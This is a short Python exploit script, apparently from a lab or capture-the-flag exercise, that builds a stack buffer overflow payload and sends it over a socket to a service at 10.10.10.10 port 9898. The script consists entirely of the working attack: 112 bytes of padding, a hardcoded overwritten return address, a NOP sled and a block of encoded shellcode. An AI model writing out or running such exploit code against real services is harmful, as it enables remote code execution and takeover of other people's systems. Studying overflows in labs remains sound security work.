 exp.py
1 #!/usr/bin/env python3
2
3 import socket, struct
4
5 length = 2000
6 offset = 112
7 new_eip = struct.pack('<I', 0x08049d55) # convert to little endian: "\x55\x9d\x04\x08"
8
9 buf =  b""
10 buf += b"\xba\x20\x20\x8b\xc3\xda\xda\xd9\x74\x24\xf4\x5f\x33"
11 buf += b"\xc9\xb1\x12\x83\xc7\x04\x31\x57\x0e\x03\x77\x2e\x69"
12 buf += b"\x36\x46\xf5\x9a\x5a\xfb\x4a\x36\xf7\xf9\xc5\x59\xb7"
13 buf += b"\x9b\x18\x19\x2b\x3a\x13\x25\x81\x3c\x1a\x23\xe0\x54"
14 buf += b"\x97\xd9\x18\xa6\xcf\xdf\x1c\xa2\xdd\x69\xfd\x1a\x87"
15 buf += b"\x39\xaf\x09\xfb\xb9\xc6\x4c\x36\x3d\x8a\xe6\xa7\x11"
16 buf += b"\x58\x9e\x5f\x41\xb1\x3c\xc9\x14\x2e\x92\x5a\xae\x50"
17 buf += b"\xa2\x56\x7d\x12"
18
19 payload = b"".join(
20     [
21         b"A" * offset,
22         new_eip,            # jmp address
23         b"\x90" * 16,       # NOP
24         buf,
25         b"C" * (length - offset - len(new_eip) - 16 - len(buf))
26     ]
27 )
28
29 s = socket.socket()
30 s.connect(('10.10.10.10', 9898))
31 print(s.recv(3000))
32 s.send(payload)
33 s.close()